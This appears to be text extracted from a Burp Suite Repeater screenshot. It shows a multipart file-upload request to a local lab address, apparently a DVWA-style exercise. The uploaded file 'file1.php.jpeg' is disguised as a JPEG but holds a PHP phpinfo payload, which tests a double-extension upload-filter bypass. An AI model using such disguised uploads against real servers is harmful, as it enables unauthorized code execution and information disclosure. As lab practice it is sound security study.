 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.0.110 HTTP/1
Request
Pretty Raw Hex \n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------60098191511141791361505587210
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------60098191511141791361505587210
20 Content-Disposition: form-data; name="uploaded"; filename="file1.php.jpeg"
21 Content-Type: image/jpeg
22
23 <?php phpinfo(); __halt_compiler(); ?>
24
25 -----------------------------60098191511141791361505587210
26 Content-Disposition: form-data; name="Upload"
27
28 Upload
29 -----------------------------60098191511141791361505587210--
30
Search... 0 matches
Response
Pretty Raw Hex Render \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12